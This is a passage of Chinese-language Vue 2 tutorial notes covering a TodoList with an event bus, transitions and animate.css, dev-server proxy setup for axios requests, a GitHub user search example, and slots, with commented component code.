            //清除所有已经完成的todo

            clearAllTodo(){

                this.todos = this.todos.filter((todo)=>{

                    return !todo.done

                })

            }

        },

        watch: {

            todos:{

                deep:true,

                handler(value){

                    localStorage.setItem('todos',JSON.stringify(value))

                }

            }

        },

        mounted() {

            this.$bus.$on('checkTodo',this.checkTodo)

            //给bus绑定updateTodo自定义事件,并写好回调函数

            this.$bus.$on('updateTodo',this.updateTodo)

            this.pubId = pubsub.subscribe('deleteTodo',this.deleteTodo)

        },

        beforeDestroy() {

            this.$bus.$off('checkTodo')

            //解绑自定义事件

            this.$bus.$off('updateTodo')

            pubsub.unsubscribe(this.pubId)

        },

    }

</script>

<style>

    /*base*/

    body {

        background: #fff;

    }

    .btn {

        display: inline-block;

        padding: 4px 12px;

        margin-bottom: 0;

        font-size: 14px;

        line-height: 20px;

        text-align: center;

        vertical-align: middle;

        cursor: pointer;

        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

        border-radius: 4px;

    }

    .btn-danger {

        color: #fff;

        background-color: #da4f49;

        border: 1px solid #bd362f;

    }

    /* 编辑按钮的样式 */

    .btn-edit {

        color: #fff;

        background-color: skyblue;

        border: 1px solid rgb(103, 159, 180);

        margin-right: 5px;

    }

    .btn-danger:hover {

        color: #fff;

        background-color: #bd362f;

    }

    .btn:focus {

        outline: none;

    }

    .todo-container {

        width: 600px;

        margin: 0 auto;

    }

    .todo-container .todo-wrap {

        padding: 10px;

        border: 1px solid #ddd;

        border-radius: 5px;

    }

</style>

·MyItem.vue

<template>

    <li>

        <label>

            <input type="checkbox" :checked="todo.done" @change="handleCheck(todo.id)"/>

            <!-- 如下代码也能实现功能，但是不太推荐，因为有点违反原则，因为修改了props -->

            <!-- <input type="checkbox" v-model="todo.done"/> -->

            <!-- 任务名,非编辑状态的时候显示 -->

            <span v-show="!todo.isEdit">{{todo.title}}</span>

            <!-- 编辑输入框,编辑状态的时候显示,并单向绑定title,绑定blur失去焦点事件,传入todo和event事件 -->

            <input

                type="text"

                v-show="todo.isEdit"

                :value="todo.title"

                @blur="handleBlur(todo,$event)"

                ref="inputTitle"

            >

        </label>

        <button class="btn btn-danger" @click="handleDelete(todo.id)">删除</button>

        <!-- 添加编辑按钮,非编辑状态的时候才能显示 -->

        <button v-show="!todo.isEdit" class="btn btn-edit" @click="handleEdit(todo)">编辑</button>

    </li>

</template>

<script>

    import pubsub from 'pubsub-js'

    export default {

        name:'MyItem',

        //声明接收todo

        props:['todo'],

        methods: {

            //勾选or取消勾选

            handleCheck(id){

                //通知App组件将对应的todo对象的done值取反

                // this.checkTodo(id)

                this.$bus.$emit('checkTodo',id)

            },

            //删除

            handleDelete(id){

                if(confirm('确定删除吗？')){

                    //通知App组件将对应的todo对象删除

                    // this.deleteTodo(id)

                    // this.$bus.$emit('deleteTodo',id)

                    pubsub.publish('deleteTodo',id)

                }

            },

            //编辑

            handleEdit(todo){

                //如果有isEdit属性

                if(todo.hasOwnProperty('isEdit')){

                    //变为可编辑状态

                    todo.isEdit = true

                }else{

                    // console.log('@')

                    //使用$set方法添加isEdit属性,并将值变为可编辑状态

                    this.$set(todo,'isEdit',true)

                }

                //此时input框还未显示,不能获取焦点

                // this.$refs.inputTitle.focus()

                //$nextTick在下一次 DOM 更新结束后执行,也可以用定时器解决

                this.$nextTick(function(){

                    this.$refs.inputTitle.focus()

                })

            },

            //失去焦点回调（真正执行修改逻辑）

            handleBlur(todo,e){

                //变为不可编辑状态

                todo.isEdit = false

                //如果输入的值为空

                if(!e.target.value.trim()) return alert('输入不能为空！')

                //将修改的todo.id和修改的值传给App组件

                this.$bus.$emit('updateTodo',todo.id,e.target.value)

            }

        },

    }

</script>

<style scoped>

    /*item*/

    li {

        list-style: none;

        height: 36px;

        line-height: 36px;

        padding: 0 5px;

        border-bottom: 1px solid #ddd;

    }

    li label {

        float: left;

        cursor: pointer;

    }

    li label li input {

        vertical-align: middle;

        margin-right: 6px;

        position: relative;

        top: -1px;

    }

    li button {

        float: right;

        display: none;

        margin-top: 3px;

    }

    li:before {

        content: initial;

    }

    li:last-child {

        border-bottom: none;

    }

    li:hover{

        background-color: #ddd;

    }

    li:hover button{

        display: block;

    }

</style>

## 过渡与动画

·作用

- 在插入、更新或移除 DOM元素时，在合适的时候给元素添加样式类名

·写法

- 准备好样式：

-- 元素进入的样式：

--- v-enter：进入的起点

--- v-enter-active：进入过程中

--- v-enter-to：进入的终点

-- 元素离开的样式：

--- v-leave：离开的起点

--- v-leave-active：离开过程中

--- v-leave-to：离开的终点

·使用<transition>包裹要过度的元素，并配置name属性

<transition name="hello" appear>

            <h1 v-show="isShow">你好啊！</h1>

</transition>

·备注：若有多个元素需要过度，则需要使用：<transition-group>，且每个元素都要指定key值

·目录结构



### 动画效果

·Test.vue

<!--动画效果-->

<template>

    <div>

        <button @click="isShow = !isShow">显示/隐藏</button>

        <!-- transition包裹的元素会有动画效果,name为动画名,如果不设置name属性,动画名默认为v,appear会让元素有初始的显示动画 -->

        <transition name="hello" appear>

            <h1 v-show="isShow">你好啊！</h1>

        </transition>

    </div>

</template>

<script>

    export default {

        name:'Test',

        data() {

            return {

                isShow:true

            }

        },

    }

</script>

<style scoped>

    h1{

        background-color: orange;

    }

    /* 显示动画,动画名+-enter-active,无动画名则为v-enter-active */

    .hello-enter-active{

        /* 关键帧名,动画时长,匀速播放 */

        animation: atguigu 0.5s linear;

    }

    /* 消失动画,动画名+-leave-active,无动画名则为v-leave-active */

    .hello-leave-active{

        /* 关键帧名,动画时长,匀速播放,反向播放 */

        animation: atguigu 0.5s linear reverse;

    }

    /* 定义关键帧设置动画 */

    @keyframes atguigu {

        from{

            transform: translateX(-100%);

        }

        to{

            transform: translateX(0px);

        }

    }

</style>

### 过渡效果

·Test2.vue

<!--过渡效果-->

<template>

    <div>

        <button @click="isShow = !isShow">显示/隐藏</button>

        <!-- 单个元素过渡效果 -->

        <!-- <transition name="hello" appear>

            <h1 v-show="isShow" key="2">尚硅谷！</h1>

        </transition> -->

        <!-- 多个元素过渡效果,使用transition-group,需要匹配key值 -->

        <transition-group name="hello" appear>

            <h1 v-show="!isShow" key="1">你好啊！</h1>

            <h1 v-show="isShow" key="2">尚硅谷！</h1>

        </transition-group>

    </div>

</template>

<script>

    export default {

        name:'Test',

        data() {

            return {

                isShow:true

            }

        },

    }

</script>

<style scoped>

    h1{

        background-color: orange;

        /* 如果不写显示动画和消失动画,就使用以下代码 */

        /* transition: 0.5s linear; */

    }

    /* 进入的起点(显示动画的起点)、离开的终点(消失动画的终点) */

    .hello-enter,.hello-leave-to{

        transform: translateX(-100%);

    }

    /* 显示动画和消失动画 */

    .hello-enter-active,.hello-leave-active{

        transition: 0.5s linear;

    }

    /* 进入的终点(显示动画的终点)、离开的起点(消失动画的起点) */

    .hello-enter-to,.hello-leave{

        transform: translateX(0);

    }

</style>

### 集成第三方动画

·Test3.vue

<!--集成第三方动画-->

<!--需要先安装animate.css,npm install animate.css --save-->

<!--使用方法参考以下网站-->

<!--https://animate.style/-->

<template>

    <div>

        <button @click="isShow = !isShow">显示/隐藏</button>

        <!-- name的值是固定的,为animate__animated animate__bounce -->

        <!-- enter-active-class是进入动画,在官网右侧选一个值,点击复制按钮,粘贴过来即可 -->

        <!-- leave-active-class是离开动画,在官网右侧选一个值,点击复制按钮,粘贴过来即可 -->

        <transition-group

            appear

            name="animate__animated animate__bounce"

            enter-active-class="animate__swing"

            leave-active-class="animate__backOutUp"

        >

            <h1 v-show="!isShow" key="1">你好啊！</h1>

            <h1 v-show="isShow" key="2">尚硅谷！</h1>

        </transition-group>

    </div>

</template>

<script>

    //引入animate.css

    import 'animate.css'

    export default {

        name:'Test',

        data() {

            return {

                isShow:true

            }

        },

    }

</script>

<style scoped>

    h1{

        background-color: orange;

    }

</style>

·App.vue

<template>

    <div>

        <Test/>

        <Test2/>

        <Test3/>

    </div>

</template>

<script>

    import Test from './components/Test'

    import Test2 from './components/Test2'

    import Test3 from './components/Test3'

    export default {

        name:'App',

        components:{Test,Test2,Test3},

    }

</script>

·main.js

//引入Vue

import Vue from 'vue'

//引入App

import App from './App.vue'

//关闭Vue的生产提示

Vue.config.productionTip = false

//创建vm

new Vue({

    el:'#app',

    render: h => h(App)

})

## TodoList增加动画效果

·要修改的文件



<template>

    <ul class="todo-main">

        <!--给每一个item组件加上动画效果-->

        <transition-group name="todo" appear>

            <MyItem

                v-for="todoObj in todos"

                :key="todoObj.id"

                :todo="todoObj"

            />

        </transition-group>

    </ul>

</template>

<script>

    import MyItem from './MyItem'

    export default {

        name:'MyList',

        components:{MyItem},

        //声明接收App传递过来的数据

        props:['todos']

    }

</script>

<style scoped>

    /*main*/

    .todo-main {

        margin-left: 0px;

        border: 1px solid #ddd;

        border-radius: 2px;

        padding: 0px;

    }

    .todo-empty {

        height: 40px;

        line-height: 40px;

        border: 1px solid #ddd;

        border-radius: 2px;

        padding-left: 5px;

        margin-top: 10px;

    }

    /* 设置动画效果 */

    .todo-enter-active{

        animation: atguigu 0.5s linear;

    }

    .todo-leave-active{

        animation: atguigu 0.5s linear reverse;

    }

    @keyframes atguigu {

        from{

            transform: translateX(100%);

        }

        to{

            transform: translateX(0px);

        }

    }

</style>

# Vue 中的 ajax

·先启动node服务器，可获取学生信息





·安装axios

- npm i axios --save

## vue脚手架配置代理

·作用：解决ajax请求跨域问题

### 方法一

·在vue.config.js中添加如下配置

    devServer:{

      proxy:"http://localhost:5000"

    }

·说明

- 优点：配置简单，请求资源时直接发给前端（8080）即可。

- 缺点：不能配置多个代理，不能灵活的控制请求是否走代理。

- 工作方式：若按照上述配置代理，当请求了前端不存在的资源时，那么该请求会转发给服务器 （优先匹配前端资源）

### 方法二

·编写vue.config.js配置具体代理规则

  module.exports = {

    devServer: {

        proxy: {

        '/api1': {// 匹配所有以 '/api1'开头的请求路径

          target: 'http://localhost:5000',// 代理目标的基础路径

          changeOrigin: true,

          pathRewrite: {'^/api1': ''}

        },

        '/api2': {// 匹配所有以 '/api2'开头的请求路径

          target: 'http://localhost:5001',// 代理目标的基础路径

          changeOrigin: true,

          pathRewrite: {'^/api2': ''}

        }

      }

    }

  }

  /*

     changeOrigin设置为true时，服务器收到的请求头中的host为：localhost:5000

     changeOrigin设置为false时，服务器收到的请求头中的host为：localhost:8080

     changeOrigin默认值为true

  */

·说明

- 优点：可以配置多个代理，且可以灵活的控制请求是否走代理

- 缺点：配置略微繁琐，请求资源时必须加前缀

·目录结构



·vue.config.js

module.exports = {

    pages: {

      index: {

        // page 的入口

        entry: 'src/main.js',

      }

    },

    lintOnSave:false,//关闭语法检查

    //第一种配置代理方法，开启代理服务器，代理5000端口，这种方式不能配置多个代理

    // devServer:{

    //   proxy:"http://localhost:5000"

    // }

    devServer: {

      proxy: {

      '/api1': {// 匹配所有以 '/api1'开头的请求路径

        target: 'http://localhost:5000',// 代理目标的基础路径

        changeOrigin: true,//用于控制请求头中的host值

        // ws:true,//用于支持websocket

        //默认路径是/api1/xxx

        pathRewrite: {'^/api1': ''}//重写路径，匹配所有/api1开头的路径，将/api1替换为空

      },

      '/api2': {// 匹配所有以 '/api2'开头的请求路径

        target: 'http://localhost:5001',// 代理目标的基础路径

        changeOrigin: true,

        pathRewrite: {'^/api2': ''}

      }

    }

  }

  }

/*

   changeOrigin设置为true时，服务器收到的请求头中的host为：localhost:5000

   changeOrigin设置为false时，服务器收到的请求头中的host为：localhost:8080

   changeOrigin默认值为true

*/

·App.vue

<template>

    <div>

        <button @click="getStudents">获取学生信息</button>

        <button @click="getCars">获取汽车信息</button>

    </div>

</template>

<script>

    //引入axios

    import axios from 'axios'

    export default {

        name:'App',

        methods: {

            //获取学生信息按钮回调函数

            getStudents(){

                //通过ajax获取学生信息并接收返回的promise,通过then接收返回的数据

                //第一种代理方式，代理服务器的端口是8080

                // axios.get('http://localhost:8080/students').then(

                //  response => {

                //      console.log('请求成功了',response.data)

                //  },

                //  error => {

                //      console.log('请求失败了',error.message)

                //  }

                // )

                //第一种代理方式，代理服务器的端口是8080，需要添加配置的前缀

                axios.get('http://localhost:8080/api1/students').then(

                    response => {

                        console.log('请求成功了',response.data)

                    },

                    error => {

                        console.log('请求失败了',error.message)

                    }

                )

            },

            getCars(){

                axios.get('http://localhost:8080/api2/cars').then(

                    response => {

                        console.log('请求成功了',response.data)

                    },

                    error => {

                        console.log('请求失败了',error.message)

                    }

                )

            }

        },

    }

</script>

## github 用户搜索案例

·效果



·接口地址

- <https://api.github.com/search/users?q=xxx>

·目录结构



·引入bootstrap



·安装全局事件总线



·Search.vue

<template>

    <section class="jumbotron">

        <h3 class="jumbotron-heading">Search Github Users</h3>

        <div>

            <!--双向绑定-->

            <input type="text" placeholder="enter the name you search" v-model="keyWord"/>&nbsp;

            <button @click="searchUsers">Search</button>

        </div>

    </section>

</template>

<script>

    //引入axios

    import axios from 'axios'

    export default {

        name:'Search',

        data() {

            return {

                keyWord:''//初始化搜索框的值

            }

        },

        methods: {

            // 搜索按钮回调事件

            searchUsers(){

                //请求前更新List的数据,加载中,没有错误信息,用户数据为空,不是初次展示

                this.$bus.$emit('updateListData',{isLoading:true,errMsg:'',users:[],isFirst:false})

                //通过github的api获取用户信息

                axios.get(`https://api.github.com/search/users?q=${this.keyWord}`).then(

                    response => {

                        //请求成功后返回数据，便于分析

                        console.log('请求成功了',response.data)

                        //请求成功后更新List的数据，将数据封装成对象发送给list组件,非加载中,错误信息为空,用户列表

                        this.$bus.$emit('updateListData',{isLoading:false,errMsg:'',users:response.data.items})

                    },

                    error => {

                        //请求失败后更新List的数据，将数据封装成对象发送给list组件,非加载中,错误信息,用户列表为空

                        this.$bus.$emit('updateListData',{isLoading:false,errMsg:error.message,users:[]})

                    }

                )

            }

        },

    }

</script>

·List.vue

<template>

    <div class="row">

        <!-- 如果users数组有数据时,展示用户列表 -->

        <!-- v-for="user in info.users"遍历收到的用户信息，key为用户名 -->

        <div v-show="info.users.length" class="card" v-for="user in info.users" :key="user.login">

            <!-- :href连接地址单向绑定为用户主页 -->

            <a :href="user.html_url" target="_blank">

                <!-- 头像单向绑定为用户头像 -->

                <img :src="user.avatar_url" style='width: 100px'/>

            </a>

            <!-- 用户名 -->

            <p class="card-text">{{user.login}}</p>

        </div>

        <!-- 初次展示时,展示欢迎词 -->

        <h1 v-show="info.isFirst">欢迎使用！</h1>

        <!-- 处于加载中时,展示加载中 -->

        <h1 v-show="info.isLoading">加载中....</h1>

        <!-- 出错时,errMsg有数据,展示错误信息 -->

        <h1 v-show="info.errMsg">{{info.errMsg}}</h1>

    </div>

</template>

<script>

    export default {

        name:'List',

        data() {

            return {

                info:{

                    isFirst:true,//是否为初次展示

                    isLoading:false,//是否处于加载中

                    errMsg:'',//错误信息

                    users:[]

                }

            }

        },

        mounted() {

            //给bus添加updateListData自定义事件，并写上回调函数,得到一个数据对象

            this.$bus.$on('updateListData',(dataObj)=>{

                // console.log({...this.info});

                // console.log({...dataObj});

                // console.log({...this.info,...dataObj});

                //将this.info和dataObj两个对象展开,并合并成一个对象,相同属性的值使用后边的

                this.info = {...this.info,...dataObj}

            })

        },

    }

</script>

<style scoped>

    .album {

        min-height: 50rem; /* Can be removed; just added for demo purposes */

        padding-top: 3rem;

        padding-bottom: 3rem;

        background-color: #f7f7f7;

    }

    .card {

        float: left;

        width: 33.333%;

        padding: .75rem;

        margin-bottom: 2rem;

        border: 1px solid #efefef;

        text-align: center;

    }

    .card > img {

        margin-bottom: .75rem;

        border-radius: 100px;

    }

    .card-text {

        font-size: 85%;

    }

</style>

## vue-resource

安装

- npm i vue-resource --save

·官方已不再维护，了解即可，一般用axios





·其他的用法和axios一样

## slot 插槽

·作用

- 让父组件可以向子组件指定位置插入html结构，也是一种组件间通信的方式，适用于父组件 ===> 子组件

·分类

- 默认插槽、具名插槽、作用域插槽

·使用方式

- 默认插槽

-- 父组件中

<Category>

    <div>html结构1</div>

</Category>

-- 子组件中

<template>

<div>

   <!-- 定义插槽 -->

   <slot>插槽默认内容...</slot>

</div>

</template>

- 具名插槽

-- 父组件中

<Category>

    <template slot="center">

        <div>html结构1</div>

    </template>

    <template v-slot:footer>

        <div>html结构2</div>

    </template>

</Category>

-- 子组件中

<template>

    <div>

        <!-- 定义插槽 -->

        <slot name="center">插槽默认内容...</slot>

        <slot name="footer">插槽默认内容...</slot>

    </div>

</template>

- 作用域插槽

-- 理解：数据在组件的自身，但根据数据生成的结构需要组件的使用者来决定。（games数据在Category组件中，但使用数据所遍历出来的结构由App组件决定）

-- 具体编码

--- 父组件中

<Category>

    <template scope="scopeData">

        <!-- 生成的是ul列表 -->

        <ul>

            <li v-for="g in scopeData.games" :key="g">{{g}}</li>

        </ul>

    </template>

</Category>

<Category>

    <template slot-scope="scopeData">

        <!-- 生成的是h4标题 -->

        <h4 v-for="g in scopeData.games" :key="g">{{g}}</h4>

    </template>

</Category>

--- 子组件中

<template>

    <div>

        <slot :games="games"></slot>

    </div>

</template>

<script>

    export default {

        name:'Category',

        props:['title'],

        //数据在子组件自身

        data() {

            return {

                games:['红色警戒','穿越火线','劲舞团','超级玛丽']

            }

        },

    }

</script>

·效果一（不使用插槽）



### 效果二（默认插槽）

